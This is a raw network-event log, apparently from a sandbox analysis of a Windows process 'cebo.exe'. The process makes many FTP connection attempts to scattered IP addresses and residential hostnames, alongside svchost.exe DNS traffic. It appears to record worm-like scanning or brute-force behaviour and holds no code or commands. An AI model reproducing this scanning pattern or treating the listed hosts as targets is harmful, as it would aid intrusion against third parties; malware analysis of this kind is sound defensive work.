- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 94-53-115-3.next-gen.ro:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.46.107.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.47.107.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 133.160.242.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-acs-24-144-242-3.zoominternet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-196-155-3.hsd1.tx.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.213.163.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 208-180-154-3.chstcmtk01.com.sta.suddenlink.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.43.236.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 214.128.252.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> CPE00222d1eae8d-CM00222d1eae89.cpe.net.cable.rogers.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc105312-live28-2-0-cust770.17-2.cable.virginm.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 133.82.252.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.165.119.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.116.59.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.18.235.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 21.21.254.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.165.119.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 69.184.16.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.101.254.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 193.101.254.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.162.29.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71.181.52.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.101.1.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 36.106.104.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.32.134.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.162.252.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> envoppp3.envia-tel.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.213.137.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.211.145.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.211.72.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.176.78.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.176.78.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-100-15-168-3.washdc.fios.verizon.net:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 63.176.240.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.106.191.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.35.170.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.97.165.3.BTI.NET.PH:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060095083003.bbtec.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 205.169.171.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.47.43.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.15.172.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.221.0.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.2.4.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.158.230.161.rev.vodafone.pt:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.63.0.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.176.215.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 139.217.129.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86.189.61.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.sub-174-244-159.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.243.154.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.81.237.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.81.240.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host3-162-static.38-88-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.238.22.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.228.33.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 54.2.45.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.238.246.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.211.134.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-71-234-237-3.hsd1.ct.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-67-241-22-3.twcny.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.44.234.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 61-223-194-3.dynamic-ip.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.5.254.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.238.240.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.238.246.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 206-183-180-3.runestone.stellarllc.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.27.30.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.40.255.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.167.141.3.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.71.65.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.248.6.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.5.3.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mcc3540b30dd3.detr6.mi.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.164.135.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.77.66.3.craiova.rdsnet.ro:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.43.162.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a063003.valmet.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 220.243.207.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1-160-106-3.dynamic-ip.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.169.237.3.etisalat.com.eg:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> xe-1-2-0-330.iad01-c01-rtr02.ringcentral.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.1.93.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ACCE8D03.ipt.aol.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219171194003.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.8.216.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.37.93.3:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 58.178.203.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.12.239.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.15.252.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.187.78.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23.190.88.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 104-184-201-3.lightspeed.livnmi.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> customer-189-184-59-3.uninet.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.5.165.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.78-64-87.adsl-dyn.isp.belgacom.be:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.32.75.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dialup-4.220.48.3.Dial1.Atlanta1.Level3.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 55.82.166.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ADijon-656-1-60-3.w90-33.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3.143.243.49.ap.seikyou.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host3-174-static.119-81-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> i114-188-201-3.s41.a025.ap.plala.or.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.188.217.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p57BCD603.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mavt2-lfx-dock-1-03.ethz.ch:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> h37-122-112-3.dyn.bashtel.ru:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 65.215.171.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-adsl190-250-52-3.une.net.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.219.127.3:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> m10868c346395.sjos6.ca.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.134.115.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217-215-165-3-no2202.tbcn.telia.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> unknown-143-3.windriver.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.213.111.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.219.108.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pd95b8903.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.250.49.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.2.121.3:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 220-240-194-3.static.tpgi.com.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-75-73-0-3.hsd1.mn.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 154.73.53.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-184-73-237-3.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 42-77-198-3.EMOME-IP.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.45.169.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.97.112.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.127.125.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.66.225.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.65.31.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-24-13-249-3.hsd1.il.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.152.5.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2-233-157-3.ip218.fastwebnet.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.66.74.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.23.136.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.13.107.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.27.64.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.224.43.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.3.4.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.122.233.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.151.117.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.77.200.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.243.62.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-24-209-110-3.cinci.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 164.222.81.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m5c571a6a9d43.npls8.fl.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.74.2.3:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m5c8fe06cd5c3.npls7.fl.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.106.104.3:ftp (0))

